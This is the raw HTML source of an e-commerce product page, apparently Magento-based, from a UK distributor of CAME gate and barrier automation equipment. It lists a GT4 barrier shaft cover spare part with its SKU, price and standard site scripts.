

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cametradecentres.co.uk/88003-0071-shaft-cover-gt4.html
body_size: 23135
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script> var LOCALE = 'en\u002DGB'; var BASE_URL = 'https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fcdn.cametradecentres.co.uk\u002Fstatic\u002Fversion1714047055\u002Ffrontend\u002FBurlington\u002FCTC\u002Fen_GB' };</script> <meta charset="utf-8"/>
<meta name="title" content="88003-0071 - Shaft Cover GT4"/>
<meta name="description" content="CAME Trade Centres has been the UK's premier distributor of CAME Gate, Door and Industrial Automation units since 1987...."/>
<meta name="keywords" content="CAME, CAME Trade Centres, Gate, Garage, Door, Industrial, Automation, Underground, Motors, Kits, Sets"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>88003-0071 - Shaft Cover GT4</title>
<link rel="preload" as="style" href="https://cdn.cametradecentres.co.uk/static/version1714047055/_cache/merged/9b92ba028936be832810df3094162488.min.css" />
<link rel="preload" as="style" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/css/styles-l.min.css" />
<link rel="preload" as="style" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/css/print.min.css" />
<link rel="preload" as="script" href="https://cdn.cametradecentres.co.uk/static/version1714047055/_cache/merged/1ace5ecb2bf58d1ac128466bb49c6f4e.min.js" />
<link rel="preload" as="script" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/jquery.min.js" />
<link rel="preload" as="script" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/mage/dataPost.min.js" />
<link rel="preload" as="script" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/mage/bootstrap.min.js" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.cametradecentres.co.uk/static/version1714047055/_cache/merged/9b92ba028936be832810df3094162488.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/css/print.min.css" />
<script  type="text/javascript"  src="https://cdn.cametradecentres.co.uk/static/version1714047055/_cache/merged/1ace5ecb2bf58d1ac128466bb49c6f4e.min.js"></script>
<link  rel="canonical" href="https://www.cametradecentres.co.uk/88003-0071-shaft-cover-gt4.html" />
<link  rel="icon" type="image/x-icon" href="https://cf.cametradecentres.co.uk/media/favicon/stores/2/Came_Square_Favicon2.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cf.cametradecentres.co.uk/media/favicon/stores/2/Came_Square_Favicon2.jpg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KL02R76ZZ9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KL02R76ZZ9');
</script>      <meta property="og:type" content="product" /><meta property="og:title" content="88003-0071&#x20;-&#x20;Shaft&#x20;Cover&#x20;GT4" /><meta property="og:image" content="https://cf.cametradecentres.co.uk/media/catalog/product/cache/cd96a849ed119d65a70314d7f6a34a17/8/8/88003-0071.jpg" /><meta property="og:description" content="88003-0071&#x20;-&#x20;Shaft&#x20;Cover&#x20;GT4" /><meta property="og:url" content="https://www.cametradecentres.co.uk/88003-0071-shaft-cover-gt4.html" /> <meta property="product:price:amount" content="23.160001"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-88003-0071-shaft-cover-gt4 page-layout-1column page-layout-product-full-width">        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".cametradecentres.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://www.cametradecentres.co.uk/privacy-policy-cookie-restriction-mode/">Our Policy</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div><script type="text&#x2F;javascript">    var elem3zpb7mvGArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem3zpb7mvGArray.length !== 'undefined'){
        elem3zpb7mvGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script> <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script> <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>  <script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://www.cametradecentres.co.uk/customer/account/" id="idjCmyC81E" >My Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://www.cametradecentres.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cuY2FtZXRyYWRlY2VudHJlcy5jby51ay84ODAwMy0wMDcxLXNoYWZ0LWNvdmVyLWd0NC5odG1s/" >Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '          '"></span>  <!-- /ko --></li>  <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script><li><a href="https://www.cametradecentres.co.uk/customer/account/create/" id="idoCJ9TayJ" >Create an Account</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.cametradecentres.co.uk/" title="Came&#x20;Trade&#x20;Centre" aria-label="store logo"><img src="https://cf.cametradecentres.co.uk/media/logo/stores/2/M2_header_Logo_2407.png" title="Came&#x20;Trade&#x20;Centre" alt="Came&#x20;Trade&#x20;Centre" width="1700" height="224" /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.cametradecentres.co.uk/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.cametradecentres.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cametradecentres.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.cametradecentres.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cametradecentres.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cametradecentres.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.cametradecentres.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY2FtZXRyYWRlY2VudHJlcy5jby51ay84ODAwMy0wMDcxLXNoYWZ0LWNvdmVyLWd0NC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cametradecentres.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1768752896}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.cametradecentres.co.uk\u002Fstatic\u002Fversion1714047055\u002Ffrontend\u002FBurlington\u002FCTC\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script></div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.cametradecentres.co.uk/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.cametradecentres.co.uk/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.cametradecentres.co.uk/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.cametradecentres.co.uk/gates-and-garages.html"  class="level-top" ><span>Gates and Garages</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.cametradecentres.co.uk/gates-and-garages/double-leaf-swing-gate-automation.html" ><span>Double Leaf Gates</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.cametradecentres.co.uk/gates-and-garages/double-leaf-swing-gate-automation/double-leaf-underground-kits.html" ><span>Double Underground Kits</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.cametradecentres.co.uk/gates-and-garages/double-leaf-swing-gate-automation/double-leaf-ram-arm-kits.html" ><span>Double Ram Arm Kits</span></a></li><li  class="level2 nav-1-1-3 category-item last"><a href="https://www.cametradecentres.co.uk/gates-and-garages/double-leaf-swing-gate-automation/double-articulated-arm-kit.html" ><span>Double Articulated Arm Kits</span></a></li></ul></li><li  class="level1 nav-1-2 category-item"><a href="https://www.cametradecentres.co.uk/gates-and-garages/single-leaf-swing-gate-automation.html" ><span>Single Swing Gates</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.cametradecentres.co.uk/gates-and-garages/sliding-gate-automation.html" ><span>Sliding Gates</span></a></li><li  class="level1 nav-1-4 category-item last parent"><a href="https://www.cametradecentres.co.uk/gates-and-garages/garage-automation.html" ><span>Garage Doors</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.cametradecentres.co.uk/gates-and-garages/garage-automation/rge-standard-door-set-v200-ver.html" ><span>Up &amp; over garage openers</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.cametradecentres.co.uk/gates-and-garages/garage-automation/barn-door-solution.html" ><span>Barn Door Solution</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.cametradecentres.co.uk/gates-and-garages/garage-automation/ide-sliding-door-solution-cby.html" ><span>Sliding Door Solution</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.cametradecentres.co.uk/door-road-automation.html"  class="level-top" ><span>Industrial Automation</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.cametradecentres.co.uk/door-road-automation/arm-barriers.html" ><span>Arm barriers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.cametradecentres.co.uk/door-road-automation/arm-barriers/gt4.html" ><span>GT4 barriers</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/arm-barriers/gt8.html" ><span>GT8  barriers</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/arm-barriers/gard-barriers.html" ><span>GARD barriers</span></a></li><li  class="level2 nav-2-1-4 category-item last"><a href="https://www.cametradecentres.co.uk/door-road-automation/arm-barriers/legacy-barriers.html" ><span>Legacy barriers</span></a></li></ul></li><li  class="level1 nav-2-2 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/iu-bollard-systems.html" ><span>Bollard Systems</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/ig-industrial-gates-frog-plus-by3500.html" ><span>Industrial Gates</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/id-industrial-doors.html" ><span>Industrial Door Motors</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/ia-autodoor-turnstiles-fluo.html" ><span>Automatic Doors</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.cametradecentres.co.uk/door-road-automation/turnstiles.html" ><span>Turnstiles</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.cametradecentres.co.uk/intercom-access.html"  class="level-top" ><span>Access Controls</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms.html" ><span>Intercoms</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/aia-audio-intercoms-4k-cl.html" ><span>Wired Audio Intercoms</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/aig-gsm-intercoms-4k-gsm.html" ><span>GSM Intercoms</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/aiv-video-intercoms-esvk.html" ><span>Wired Video Intercoms</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/aiw-wireless-ip-daitem.html" ><span>Smartphone IP intercoms</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/mtm-video-monitor-options.html" ><span>Replacement handsets &amp; monitors</span></a></li><li  class="level2 nav-3-1-6 category-item last"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/intercom-modules.html" ><span>Intercom spares</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/acs-smart-access-control-gsm-switches-cameconnect.html" ><span>Smart Gate Access</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/al-locks-accessories.html" ><span>Locks &amp; Accessories</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/css-vehicle-sensor-vd909.html" ><span>Vehicle sensors</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.cametradecentres.co.uk/intercom-access/code-card-key.html" ><span>Code card key</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.cametradecentres.co.uk/control-safety.html"  class="level-top" ><span>Control &amp; Safety</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.cametradecentres.co.uk/control-safety/cp-control-panels.html" ><span>Control Panels</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.cametradecentres.co.uk/control-safety/cr-remotes-controls.html" ><span>Remotes &amp; Receivers</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.cametradecentres.co.uk/control-safety/crr-receivers-antennae.html" ><span>CAME key</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.cametradecentres.co.uk/control-safety/came-connect.html" ><span>CAME Connect</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.cametradecentres.co.uk/control-safety/safety-edges.html" ><span>Safety Edges</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://www.cametradecentres.co.uk/control-safety/photocells.html" ><span>Photobeam safety</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.cametradecentres.co.uk/motors-spares.html"  class="level-top" ><span>Motors &amp; Spares</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.cametradecentres.co.uk/motors-spares/motors-spares.html" ><span>Motor spares</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.cametradecentres.co.uk/motors-spares/came-underground-motors.html" ><span>Underground gate motors</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.cametradecentres.co.uk/motors-spares/ram.html" ><span>Ram arm motors</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.cametradecentres.co.uk/motors-spares/came-articulated.html" ><span>Articulated arm motors</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.cametradecentres.co.uk/motors-spares/came-sliding.html" ><span>Sliding gate motors</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.cametradecentres.co.uk/motors-spares/common-user-spares.html" ><span>Common user spares</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://www.cametradecentres.co.uk/articles.html"  class="level-top" ><span>Blogs</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"88003-0071 - Shaft Cover GT4"}        }
    }</script><main id="maincontent" class="page-main"> <span id="contentarea" tabindex="-1"></span>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">88003-0071 - Shaft Cover GT4</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">88003-0071</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="2793" data-price-box="product-id-2793">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="price-including-tax-product-price-2793" data-label="Incl.&#x20;Tax" data-price-amount="23.160001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£23.16</span></span>      <span id="price-excluding-tax-product-price-2793" data-label="Excl.&#x20;Tax" data-price-amount="19.3" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£19.30</span></span>    <meta itemprop="price" content="23.160001" /><meta itemprop="priceCurrency" content="GBP" /></span>  